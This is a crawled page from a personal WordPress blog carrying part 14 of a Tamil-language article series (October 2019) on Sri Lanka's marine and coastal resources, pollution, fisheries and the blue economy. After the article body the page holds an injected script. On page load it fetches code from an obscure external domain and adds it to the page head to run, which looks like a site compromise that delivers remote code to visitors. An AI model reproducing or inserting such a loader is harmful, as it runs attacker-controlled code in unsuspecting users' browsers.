<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="http://aslamsaja.com/profile/"><span class="menu-item-label">Profile</span></a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="http://aslamsaja.com/profile/about-me/"><span class="menu-item-label">About me</span></a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://aslamsaja.com/awards/"><span class="menu-item-label">Awards/Grants</span></a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="http://aslamsaja.com/profile/memberships/"><span class="menu-item-label">Memberships</span></a></li>
</ul>
</li>
<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1357"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Projects</span></a>
<ul class="sub-menu">
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Project news</span></a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-611"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="http://aslamsaja.com/category/newsletters/"><span class="menu-item-label">Publications</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="http://aslamsaja.com/books/"><span class="menu-item-label">Books</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-338"><a href="http://aslamsaja.com/news1/"><span class="menu-item-label">News</span></a>
<ul class="sub-menu">
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-610"><a href="http://aslamsaja.com/category/tamil-articles/"><span class="menu-item-label">Writings</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3071"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	</ul>
</li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-652"><a href="http://aslamsaja.com/category/media/"><span class="menu-item-label">Media</span></a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://aslamsaja.com/events/"><span class="menu-item-label">Events</span></a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-371"><a href="http://aslamsaja.com/delivery-nodes/"><span class="menu-item-label">Delivery Nodes</span></a>
<ul class="sub-menu">
	<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="http://aslamsaja.com/delivery-nodes/international-trainings/"><span class="menu-item-label">Courses</span></a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="http://aslamsaja.com/delivery-nodes/work-experience/"><span class="menu-item-label">Work Experience</span></a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="http://aslamsaja.com/delivery-nodes/trainingassignments/"><span class="menu-item-label">Assignments</span></a></li>
	<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="http://aslamsaja.com/delivery-nodes/publications/"><span class="menu-item-label">Publications</span></a></li>
</ul>
</li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://aslamsaja.com/social_innovations/"><span class="menu-item-label">Social innovations</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://aslamsaja.com/contact-me/"><span class="menu-item-label">Contact</span></a></li>
</ul>                    </nav>
                </div>
            </div>
                                   <!-- sticky header -->
           <div class="fxd-header logo-left">
                <div class="container">
                    <div class="logo-box text-left alchem_header_style alchem_default_logo">
                        <a href="http://aslamsaja.com/">
                    
                                         
                                            </a>
                        <div class="name-box">
                            <span class="site-tagline">                            <a href="http://aslamsaja.com/"><h1 class="site-name site-name-over">Saja AMA</h1></a>
                            
                        </div>
                    </div>
                    <button class="site-nav-toggle">
                        <span class="sr-only">Toggle navigation</span>
                        <i class="fa fa-bars fa-2x"></i>
                    </button>
                    <nav class="site-nav" role="navigation">
                        <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="http://aslamsaja.com/"><span class="menu-item-label">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="http://aslamsaja.com/profile/"><span class="menu-item-label">Profile</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="http://aslamsaja.com/profile/about-me/"><span class="menu-item-label">About me</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://aslamsaja.com/awards/"><span class="menu-item-label">Awards/Grants</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="http://aslamsaja.com/profile/memberships/"><span class="menu-item-label">Memberships</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1357"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Projects</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Project news</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-611"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="http://aslamsaja.com/category/newsletters/"><span class="menu-item-label">Publications</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="http://aslamsaja.com/books/"><span class="menu-item-label">Books</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-338"><a href="http://aslamsaja.com/news1/"><span class="menu-item-label">News</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-610"><a href="http://aslamsaja.com/category/tamil-articles/"><span class="menu-item-label">Writings</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3071"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-652"><a href="http://aslamsaja.com/category/media/"><span class="menu-item-label">Media</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://aslamsaja.com/events/"><span class="menu-item-label">Events</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-371"><a href="http://aslamsaja.com/delivery-nodes/"><span class="menu-item-label">Delivery Nodes</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="http://aslamsaja.com/delivery-nodes/international-trainings/"><span class="menu-item-label">Courses</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="http://aslamsaja.com/delivery-nodes/work-experience/"><span class="menu-item-label">Work Experience</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="http://aslamsaja.com/delivery-nodes/trainingassignments/"><span class="menu-item-label">Assignments</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="http://aslamsaja.com/delivery-nodes/publications/"><span class="menu-item-label">Publications</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://aslamsaja.com/social_innovations/"><span class="menu-item-label">Social innovations</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://aslamsaja.com/contact-me/"><span class="menu-item-label">Contact</span></a></li>
</ul>                    </nav>
                </div>
            </div>
                                     
            <div class="clear"></div>
        </header>  </div>
<article id="post-2927" class="post-2927 post type-post status-publish format-standard has-post-thumbnail hentry category-media category-engineers-in-society category-tamil-articles">
<section class="page-title-bar title-left no-subtitle ">
            <div class="container">
                <!--                <hgroup class="page-title text-light">
                    <h1></h1>
                </hgroup>-->
                    
                <div class="clearfix"></div>            
            </div>
        </section>
           
 <div class="post-wrap">
            <div class="container">
                <div class="post-inner row right-aside">
                        <div class="col-main">
             
			<section class="post-main" role="main" id="content">
                                <article class="post-entry text-left">
                                                                     <div class="feature-img-box">
                                        <div class="img-box figcaption-middle text-center from-top fade-in">
                                                 <img width="493" height="308" src="http://aslamsaja.com/wp-content/uploads/14.-Cover-page.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                                <div class="img-overlay">
                                                    <div class="img-overlay-container">
                                                        <div class="img-overlay-content">
                                                            <i class="fa fa-plus"></i>
                                                        </div>
                                                    </div>                                                        
                                                </div>
                                        </div>                                                 
                                    </div>
                                                                        <div class="entry-main">
                                        <div class="entry-header">      
                                                
                                                                     
                                            <h1 class="entry-title">கடல் மற்றும் கடல்சார் வளங்களை பாதுகாப்போம் &#8211; 14</h1>
                                                                                                                                        
                                           <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>Oct 23, 2019</li><li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li><li class="entry-catagory"><i class="fa fa-file-o"></i><a href="http://aslamsaja.com/category/media/" rel="category tag">Media</a>, <a href="http://aslamsaja.com/category/engineers-in-society/" rel="category tag">STEM and society</a>, <a href="http://aslamsaja.com/category/tamil-articles/" rel="category tag">Writings</a></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                                                                                   </div>
                                        <div class="entry-content"> 
                                        
<p>இலங்கை
ஒரு தீவாக இருப்பது, எமக்கு &#8211; குறிப்பாக கரையோரங்களில் வாழும் மக்களுக்கு ஒரு மிகப்பெரிய
வளம். இலங்கையின் கடல் சார்ந்த பகுதி இலங்கையின் நிலப்பரப்பின் 8 மடங்கு என கணிப்பிடப்படுகிறது.
இலங்கையை சூழவுள்ள கடல் மற்றும் கடற்கரை சார்ந்த பிரதேசங்கள் மிக முக்கிய பொருளாதார
மற்றும் வாழ்வாதார கேந்திர நிலையங்களாகும். இது இலங்கை மக்களுக்கு கிடைத்த மிகப்பெரிய
வரப்பிரசாதமாகும். குறிப்பாக மிக அதிகமான கடலை அண்டிய பிரதேசங்களில் முஸ்லிம் சமூகத்தின்
குடியிருப்புக்களையும் மிக முக்கிய நகரங்களையும் காண்கிறோம். எனவே கடல் மற்றும் கடல்
சார்ந்த தொழில் துறைகளில் மிகவும் பொறுப்புடன் வினைத்திறனுடனும் திட்டமிட்டு செயலாற்ற
வேண்டிய கடப்பாடு எமக்கும், எமது சமூக அரசியல் தலைமைகளுக்கும் உண்டு. </p>



<p>இலங்கையின்
புவியியல் கேந்திர மையம் கடல் போக்குவரத்தை மையமாக கொண்டே அமைந்துள்ளது. தென் மேல; கடற் பகுதியில் சீனாவும் வடக்கில் இந்தியாவும், கிழக்கில் இந்தியா,
அமெரிக்க ஆதிக்கம் செலுத்த முனைவதை அண்மைய அந்நாடுகளின் பொருளாதார முதலீடுகள், இராஜதந்திர
முன்னெடுப்புக்கள் என்பன நாம் அறிந்ததே. மன்னாரைச்சுற்றி எண்ணெய் வளங்கள் காணப்படுவதாக
அறியப்பட்டு அது தொடர்பான ஆராய்ச்சி, தொழில்நுட்ப உதவியை வழங்குவதற்கு பல நாடுகள் முயற்சிப்பதும்,
கொழும்பு துறைமுக நகரம் என கடல் பரப்பை மூடி உருவாக்கப்படும் பாரிய நகர அபிவிருத்திக்கு
பல நாடுகள் முதலீடு செய்ய போட்டிபோட்டுக்கொள்வதும், கிழக்கின் துறைமுகத்தில் வெளிநாடுகள்
தமது இராணுவ பிரசன்னத்தை அதிகரிப்பதற்கு பின்னால;, இலங்கையின்
கடல் பரப்பு ஒரு பிராந்திய அரசியல் கேந்திர நிலையமாக மாறி வருகிறது.</p>



<p>கடல்,
மற்றும் கரையோர பகுதிகளில் பகுதிகளில் துறைமுகம் மற்றும் கப்பல் துறை, மீன்பிடி, சுற்றுலாத்துறை,
மீன் வர்த்தகத்துடன் தொடர்பான தொழில்சாலைகள் என பல பொருளாதார வாழ்வாதார வாய்ப்புக்கள்
காணப்படுகின்றன. 3 இலட்சத்திற்கு அதிகமான மீனவர்கள், மற்றும் மூன்றரை இலட்சத்திற்கும்
மேலான சுற்றுலாத்துறை தொடர்பான தொழில்களை கடலும் கடல் சார்ந்த பிரதேசங்களும் எமக்கு
வாழ்வாதாரத்தை தந்து கொண்டிருக்கிறது. கடல் தொழிலைப்பொருத்தமட்டில் கரைவலை மீன்பிடி
மற்றும் ஆழ்கடல் மீன்பிடி முக்கியத்துவம் பெறுகின்றது. இது தவிர, இலங்கையின் கடற்கரைகள்,
கடல் வாழ் உயிரினங்கள் சுற்றுலா பயனிகளை அதிகம் கவர்ந்தவை.</p>



<p>கடலும் கடற்கரைகளும் எவ்வளவு நன்மைகளை
மனிதனுக்கு கொடுத்தாலும் நாம் அவற்றை எமது செயற்பாடுகளின் மூலம் மாசுபடுத்துகிறோம்.
எமது கரையோரங்களை நாமும் நமது பிள்ளைகளும் பாவிக்க முடியாதளவு மாசுபடுத்தி வைத்திருக்கிறோம்.
சுவாசமான காற்றையும் கடலோர சுவாத்தியங்களையும் நாடி செல்லும் நாம் அவற்றை மற்றவர்கள்
அனுபவிக்க முடியாதளவு குப்பைகளால் நிரப்பிவிட்டு திரும்புகிறோம். உள்ளுராட்சி நிறுவனங்கள்
கூட கடலோரங்களில் சேரும் குப்பைகளை சரியாக முகாமைத்துவம் செய்ய தவறுகின்றன. இவை தவிர
சில இடங்களில் விவசாய செய்கையின் போது&nbsp; பாவிக்கப்படும்
இரசாயண வகைகள் தொழிற்;சாலைகளில் வெளியேறும் கழிவுகள் சுற்றுலா விடுதிகள் பிரதேசங்களிலிருந்து
வரும் கழிவுகள் என்பன முறையாக அகற்றப்படாமல் கடலுடனும் கடற்கரையோரங்களையும் மாசுபடுத்துகின்றன.</p>



<p>எனவே நிலையான அபிவிருத்தி இலக்குகளில்
கடல் மற்றும் கடல் சார்ந்த கரையோர விடயங்களின் வகிபாகம் இலங்கை போன்ற தீவு நாடுகளுக்கு
மிக முக்கியமாகும். குறிப்பாக:</p>



<p>&#8211; அனைத்து விதத்திலுமான கடல் மாசுபாடு¸ கடல் குப்பைகள் மற்றும்
மாசுபாடுகளும் தடுக்கப்படுதலும் மற்றும் குறிப்பிடப்பட்டளவு குறைக்கப்படுதலும் வேண்டும்.</p>



<p>&#8211; கடல்சார்ந்த மற்றும் கடலோரச் சுற்றுச்சூழலை நிலையாக நிர்வகித்தல்
மற்றும் பாதுகாத்தல் மூலம் குறிப்பிடத்தக்க பாதகமான விளைவுகளை தவிர்க் முடிவதுடன்,
ஆரோக்கியமான மற்றும் உற்பத்தித்திறன் மிக்க கடல் நீர் வளங்களை உருவாக்குதல். </p>



<p>&#8211; சட்டத்திற்கு புறம்பானதும்¸ பதிவு செய்யப்படாததும் மற்றும்
முறையற்ற மீன்பிடித்தல்¸ நாசகரமான மீன்பிடித்தல்
நடவடிக்கைகளைக் கட்டுப்படுத்தல். </p>



<p>&#8211; கடல் வளங்களின் நிலையான பயன்பாடு அதிகரிக்கப்பட வேண்டியதுடன் இவற்றின்
மூலம் மீன்வளம்¸ மற்றும் சுற்றுலாத்துறை என்பவை நிலையான</p>



<p>முகாமைத்துவத்தினால் மேற்கொள்ளப்பட வேண்டும். </p>



<p>கடற்தொழில், சுற்றுலாத்துறை, கரையோர
பொழுதுபோக்கு பிரதேசங்கள் எமது பொருளாதாரத்திக்கு எவ்வளவு முக்கியத்துவமோ அதே போல்
அதன் சூழலை பாதுகாப்பதும் எமது கடமை. உள்ளுராட்சி சபைகளும் அரச நிறுவனங்களும் இவற்றுக்கான
சட்டங்களையும் விதி முறைகளையும் மக்களின் ஒத்துழைப்புடன் அமுல்படுத்த வேண்டும். எமது
மாநகர நகர சபை முதல்வர்களும் உறுப்பினர்களும் இவற்றில் கரிசனையற்று காணப்படுகின்றனர்.
தேர்தல் காலங்களில் கடற்கரையோரங்களில் மேடைகளைமைத்து முழங்கிவிட்டு, அங்கே அனைத்து
கழிவுகளை விட்டு விட்டு செல்கின்றனர்.</p>



<p>தலைவர்களும், மக்கள் பிரதிநிதிகளும்
மக்களுக்கு உதாரணமாக இருக்க வேண்டியவர்கள் அபிவிருத்தி யுகத்தை பேச்சளவிலேயே கொண்டிருக்கின்றனர்.
இவர்களின் சிந்தனைக்கு சரியான தெளிவு வருவதற்கிடையில் நாட்டின் கடற்பரப்பு வெளிநாடுகளுக்கு
எந்த கட்டுப்பாடும் ஒப்பந்தங்களும் இல்லாம் தாரைவார்கப்பட்டு விடும். அரசியல் கட்சிகளுக்கு,
தலைவர்களுக்கு, பிரதிநிதிகளுக்கு தேர்தல் நேரங்களில் வெறும் வாக்குகளை இறைக்காமல் குறிப்பாக
மீனவ சமூகம் தமது வளங்களை சரியாக பயன்படுத்த அழுத்தங்களை பிரயோகிக்க வேண்டும்.&nbsp; </p>



<p>கடல், கடல் சார், கடற்கரை வளங்களை அவற்றின் சூழல் மாசடையாத வழிமுறையில் பொருளாதார வாழ்வாதார மற்று தொழில் அபிவிருத்திக்கு பயன்படுத்துவதை நீலப்பொருளாதாரம் (Blue economy) என அழைப்பர். &nbsp;கடல் வளங்களை குறிப்பாக மீன்பிடியில் இலங்கை கடந்த காலங்களுடன் ஒப்பிடும் போது &#8211; அதிலும் சுனாமி மற்றும் யுத்தத்திற்கு பிற்பட்ட காலத்தில் நவீன மயப்படுத்தப்பட்ட முறைகள் மேற்கொள்ளப்படுகின்றது. எனினும் கடல் வாழ் உயிரனங்கள் அதிகளவான கழிவுகளை அதிலும் குறிப்பாக மைக்ரோ பிளாஸ்டிக்கை உணவாக உட்கொள்வதாகவும், கடலில் உலக சனத்தொகையை விடவும் அதிகமான பிளாஸ்டிக் காணப்படுவதாகவும் அண்மைய ஆய்வுகள் தெரிவிக்கின்றன. எதிர்காலத்தில் நாம் மைக்ரோ பிஸாஸ்டிக் நிறைந்த மீன்களையே உண்ணவேண்டிய நிலை ஏற்படும். உலகிலேயே எந்தவித உற்பத்தி மூலதனமின்றி கிடைக்கும் உணவுப்பொருளான கடல் மீன்களை நாமே மாசுபடுத்தி நாமே மீண்டும் உண்ணும் நிலையை தவிர்ப்போம்.</p>



<figure class="wp-block-image"><img src="http://aslamsaja.com/wp-content/uploads/Article-14.1.jpg" alt="" class="wp-image-2929" srcset="http://aslamsaja.com/wp-content/uploads/Article-14.1.jpg 494w, http://aslamsaja.com/wp-content/uploads/Article-14.1-325x600.jpg 325w" sizes="(max-width: 494px) 100vw, 494px" /></figure>



<figure class="wp-block-image"><img src="http://aslamsaja.com/wp-content/uploads/Article-14.2.jpg" alt="" class="wp-image-2930" srcset="http://aslamsaja.com/wp-content/uploads/Article-14.2.jpg 486w, http://aslamsaja.com/wp-content/uploads/Article-14.2-325x600.jpg 325w" sizes="(max-width: 486px) 100vw, 486px" /></figure>



<p> </p>
<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><!-- ERROR: No token or token has expired. -->                                        
                                             
                                        
                                        </div>
                                        
                                        
                                            
                                        <div class="entry-footer">
                                                                                    <ul class="entry-share no-border pull-right">
                                                <li><a target="_blank" href="https://twitter.com/intent/tweet?text=கடல்%20மற்றும்%20கடல்சார்%20வளங்களை%20பாதுகாப்போம்%20&#8211;%2014&#038;url=http://aslamsaja.com/%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d%e0%ae%9a%e0%ae%be%e0%ae%b0%e0%af%8d-%e0%ae%b5%e0%ae%b3/"><i class="fa fa-twitter fa-fw"></i></a></li>
                                                <li><a  target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://aslamsaja.com/%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d%e0%ae%9a%e0%ae%be%e0%ae%b0%e0%af%8d-%e0%ae%b5%e0%ae%b3/"><i class="fa fa-facebook fa-fw"></i></a></li>
                                                <li><a  target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=http://aslamsaja.com/%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d%e0%ae%9a%e0%ae%be%e0%ae%b0%e0%af%8d-%e0%ae%b5%e0%ae%b3/&#038;title=கடல்%20மற்றும்%20கடல்சார்%20வளங்களை%20பாதுகாப்போம்%20&#8211;%2014&#038;source=http://aslamsaja.com/wp-content/uploads/14.-Cover-page.jpg&#038;summary=இலங்கை%20ஒரு%20தீவாக%20இருப்பது,%20எமக்கு%20&#8211;%20குறிப்பாக%20கரையோரங்களில்%20வாழும்%20மக்களுக்கு%20ஒரு%20மிகப்பெரிய%20வளம்.%20இலங்கையின்%20கடல்%20சார்ந்த%20பகுதி%20இலங்கையின்%20நிலப்பரப்பின்%208%20மடங்கு%20என%20கணிப்பிடப்படுகிறது.%20இலங்கையை%20சூழவுள்ள%20கடல்%20மற்றும்%20கடற்கரை%20சார்ந்த%20பிரதேசங்கள்%20மிக%20முக்கிய%20பொருளாதார%20மற்றும்%20வாழ்வாதார%20கேந்திர%20நிலையங்களாகும்.%20இது%20இலங்கை%20மக்களுக்கு%20கிடைத்த%20மிகப்பெரிய%20வரப்பிரசாதமாகும்.%20குறிப்பாக%20மிக%20அதிகமான%20கடலை%20அண்டிய%20பிரதேசங்களில்%20முஸ்லிம்%20சமூகத்தின்%20குடியிருப்புக்களையும்%20மிக%20முக்கிய%20நகரங்களையும்%20காண்கிறோம்.%20எனவே%20கடல்%20மற்றும்%20கடல்%20சார்ந்த%20தொழில்%20துறைகளில்%20மிகவும்%20பொறுப்புடன்%20வினைத்திறனுடனும்%20திட்டமிட்டு%20செயலாற்ற%20வேண்டிய%20கடப்பாடு%20எமக்கும்,%20எமது%20சமூக%20அரசியல்%20தலைமைகளுக்கும்%20உண்டு.%20இலங்கையின்%20புவியியல்%20கேந்திர%20மையம்%20கடல்%20போக்குவரத்தை%20மையமாக%20கொண்டே%20அமைந்துள்ளது.%20தென்%20மேல;%20கடற்%20பகுதியில்%20சீனாவும்%20வடக்கில்%20இந்தியாவும்,%20கிழக்கில்%20இந்தியா,%20அமெரிக்க%20ஆதிக்கம்%20செலுத்த%20முனைவதை%20அண்மைய%20அந்நாடுகளின்%20பொருளாதார%20முதலீடுகள்,%20இராஜதந்திர%20முன்னெடுப்புக்கள்%20என்பன%20நாம்%20அறிந்ததே.%20மன்னாரைச்சுற்றி%20எண்ணெய்%20வளங்கள்%20காணப்படுவதாக%20அறியப்பட்டு%20அது%20தொடர்பான%20ஆராய்ச்சி,%20தொழில்நுட்ப%20உதவியை%20வழங்குவதற்கு%20பல%20நாடுகள்%20முயற்சிப்பதும்,%20கொழும்பு%20துறைமுக%20நகரம்%20என%20கடல்%20பரப்பை%20மூடி%20உருவாக்கப்படும்%20பாரிய%20நகர%20அபிவிருத்திக்கு%20பல%20நாடுகள்%20முதலீடு%20செய்ய%20போட்டிபோட்டுக்கொள்வதும்,%20கிழக்கின்%20துறைமுகத்தில்%20வெளிநாடுகள்%20தமது%20இராணுவ%20பிரசன்னத்தை%20அதிகரிப்பதற்கு%20பின்னால;,%20இலங்கையின்%20கடல்%20பரப்பு%20ஒரு%20பிராந்திய%20அரசியல்%20கேந்திர%20நிலையமாக%20மாறி%20வருகிறது.%20கடல்,%20மற்றும்%20கரையோர%20பகுதிகளில்%20பகுதிகளில்%20துறைமுகம்%20மற்றும்%20கப்பல்%20துறை,%20மீன்பிடி,%20சுற்றுலாத்துறை,%20மீன்%20வர்த்தகத்துடன்%20தொடர்பான%20தொழில்சாலைகள்%20என%20பல%20பொருளாதார%20வாழ்வாதார%20வாய்ப்புக்கள்%20காணப்படுகின்றன.%203%20இலட்சத்திற்கு%20அதிகமான%20மீனவர்கள்,%20மற்றும்%20மூன்றரை%20இலட்சத்திற்கும்%20மேலான%20சுற்றுலாத்துறை%20தொடர்பான%20தொழில்களை%20கடலும்%20கடல்%20சார்ந்த%20பிரதேசங்களும்%20எமக்கு%20வாழ்வாதாரத்தை%20தந்து%20கொண்டிருக்கிறது.%20கடல்%20தொழிலைப்பொருத்தமட்டில்%20கரைவலை%20மீன்பிடி%20மற்றும்%20ஆழ்கடல்%20மீன்பிடி%20முக்கியத்துவம்%20பெறுகின்றது.%20இது%20தவிர,%20இலங்கையின்%20கடற்கரைகள்,%20கடல்%20வாழ்%20உயிரினங்கள்%20சுற்றுலா%20பயனிகளை%20அதிகம்%20கவர்ந்தவை.%20கடலும்%20கடற்கரைகளும்%20எவ்வளவு%20நன்மைகளை%20மனிதனுக்கு%20கொடுத்தாலும்%20நாம்%20அவற்றை%20எமது%20செயற்பாடுகளின்%20மூலம்%20மாசுபடுத்துகிறோம்.%20எமது%20கரையோரங்களை%20நாமும்%20நமது%20பிள்ளைகளும்%20பாவிக்க%20முடியாதளவு%20மாசுபடுத்தி%20வைத்திருக்கிறோம்.%20சுவாசமான%20காற்றையும்%20கடலோர%20சுவாத்தியங்களையும்%20நாடி%20செல்லும்%20நாம்%20அவற்றை%20மற்றவர்கள்%20அனுபவிக்க%20முடியாதளவு%20குப்பைகளால்%20நிரப்பிவிட்டு%20திரும்புகிறோம்.%20உள்ளுராட்சி%20நிறுவனங்கள்%20கூட%20கடலோரங்களில்%20சேரும்%20குப்பைகளை%20சரியாக%20முகாமைத்துவம்%20செய்ய%20தவறுகின்றன.%20இவை%20தவிர%20சில%20இடங்களில்%20விவசாய%20செய்கையின்%20போது&nbsp;%20பாவிக்கப்படும்%20இரசாயண%20வகைகள்%20தொழிற்;சாலைகளில்%20வெளியேறும்%20கழிவுகள்%20சுற்றுலா%20விடுதிகள்%20பிரதேசங்களிலிருந்து%20வரும்%20கழிவுகள்%20என்பன%20முறையாக%20அகற்றப்படாமல்%20கடலுடனும்%20கடற்கரையோரங்களையும்%20மாசுபடுத்துகின்றன.%20எனவே%20நிலையான%20அபிவிருத்தி%20இலக்குகளில்%20கடல்%20மற்றும்%20கடல்%20சார்ந்த%20கரையோர%20விடயங்களின்%20வகிபாகம்%20இலங்கை%20போன்ற%20தீவு%20நாடுகளுக்கு%20மிக%20முக்கியமாகும்.%20குறிப்பாக:%20&#8211;%20அனைத்து%20விதத்திலுமான%20கடல்%20மாசுபாடு¸%20கடல்%20குப்பைகள்%20மற்றும்%20மாசுபாடுகளும்%20தடுக்கப்படுதலும்%20மற்றும்%20குறிப்பிடப்பட்டளவு%20குறைக்கப்படுதலும்%20வேண்டும்.%20&#8211;%20கடல்சார்ந்த%20மற்றும்%20கடலோரச்%20சுற்றுச்சூழலை%20நிலையாக%20நிர்வகித்தல்%20மற்றும்%20பாதுகாத்தல்%20மூலம்%20குறிப்பிடத்தக்க%20பாதகமான%20விளைவுகளை%20தவிர்க்%20முடிவதுடன்,%20ஆரோக்கியமான%20மற்றும்%20உற்பத்தித்திறன்%20மிக்க%20கடல்%20நீர்%20வளங்களை%20உருவாக்குதல்.%20&#8211;%20சட்டத்திற்கு%20புறம்பானதும்¸%20பதிவு%20செய்யப்படாததும்%20மற்றும்%20முறையற்ற%20மீன்பிடித்தல்¸%20நாசகரமான%20மீன்பிடித்தல்%20நடவடிக்கைகளைக்%20கட்டுப்படுத்தல்.%20&#8211;%20கடல்%20வளங்களின்%20நிலையான%20பயன்பாடு%20அதிகரிக்கப்பட%20வேண்டியதுடன்%20இவற்றின்%20மூலம்%20மீன்வளம்¸%20மற்றும்%20சுற்றுலாத்துறை%20என்பவை%20நிலையான%20முகாமைத்துவத்தினால்%20மேற்கொள்ளப்பட%20வேண்டும்.%20கடற்தொழில்,%20சுற்றுலாத்துறை,%20கரையோர%20பொழுதுபோக்கு%20பிரதேசங்கள்%20எமது%20பொருளாதாரத்திக்கு%20எவ்வளவு%20முக்கியத்துவமோ%20அதே%20போல்%20அதன்%20சூழலை%